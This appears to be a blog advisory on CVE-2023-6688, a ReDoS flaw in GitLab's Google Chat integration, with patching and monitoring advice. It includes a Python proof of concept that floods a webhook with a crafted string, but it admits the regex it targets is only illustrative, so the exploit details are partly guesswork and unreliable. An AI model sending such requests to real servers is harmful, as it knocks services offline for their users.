In early 2024, security researchers found a new vulnerability tracked as CVE-2023-6688 affecting GitLab Community Edition (CE) and Enterprise Edition (EE). If you’re running any version from 16.11 up to (but not including) 16.11.2, your instance is at risk.
Let’s break down what this bug is, how it works, and how an attacker might exploit it. We’ll show you clear steps, real-world code snippets, and guide you to the original announcement so you can protect your systems.
What is CVE-2023-6688?
CVE-2023-6688 is a vulnerability in GitLab’s Google Chat Messages integration. Someone discovered that the way GitLab handles incoming messages from Google Chat uses a weak regular expression (regex). This can let attackers send specially crafted requests that slow down or crash your server (what’s known as Regular Expression Denial of Service, or ReDoS).
Affected Versions
- All GitLab CE/EE version 16.11 to 16.11.1 are vulnerable.
Version 16.11.2 and later have a fix.
> Reference:
> GitLab Security Release: 16.11.2
Why is a Bad Regular Expression Dangerous?
In programming, regular expressions (regex) are used to search for patterns in text. Sometimes, a poorly-written regex can take a huge amount of time to process weird, crafted input. If an attacker finds just the right "evil input", they can freeze your application up – this is called a ReDoS.
Here’s how it might work
# Example of a problematic regular expression
/(a+)+$/
If someone sends a string like "aaaaaaaaaaaaaaaaaaaa!", evaluating this regex can make your CPU spike for seconds or even minutes. In the real bug, GitLab’s Google Chat integration used a regex vulnerable to this style of attack.
How the CVE-2023-6688 Exploit Works
GitLab uses Google Chat integrations to post updates to chat rooms. Attackers discovered they could send a crafted POST request to this integration, using message contents that trip up the regex logic.
This makes the GitLab server use lots of CPU, potentially making it unresponsive for everyone.
Find a project where Google Chat messages integration is enabled.
2. Send a crafted POST request to the webhook endpoint with an evil string in the message/body.
Sample PoC Code: Exploiting CVE-2023-6688
> NOTE: Please use this only in a safe test environment!
Suppose the vulnerable regex in GitLab looks something like this
# (This is just an example; the real regex may differ)
/(foo|bar+)+/
Attackers could craft a string like
evil_payload = "bar" * 10000 + "!"
Then send it to the Google Chat webhook endpoint
import requests
webhook_url = "https://gitlab.example.com/<project_path>/integrations/google_chat";
headers = {"Content-Type": "application/json"}
data = {
"text": evil_payload
}
r = requests.post(webhook_url, json=data, headers=headers)
print(f"Response: {r.status_code}")
This simple request can dramatically slow down or crash your GitLab instance, especially if sent multiple times.
The patch fixes the regex logic.
- Download from: GitLab Releases
Monitor suspicious POST requests
- Watch for spikes in CPU and unusual requests to the /integrations/google_chat endpoint.
Extra References
- CVE Details: CVE-2023-6688
- GitLab Blog: Security Update 16.11.2
- Red Team Tools: Understanding ReDoS
Final Thoughts
CVE-2023-6688 is a clear reminder: even a small bug in your input-handling logic can have big consequences. If you use GitLab (especially for business or production purposes), make sure all your instances are updated to 16.11.2 or newer. Always review how third-party integrations process user input, and learn the dangers of regex in web applications.
Stay secure – and patch regularly! If you want more technical details, check out the release notes and the linked resources above.
Timeline
Published on: 05/14/2024 14:35:33 UTC
Last modified on: 05/14/2024 16:13:02 UTC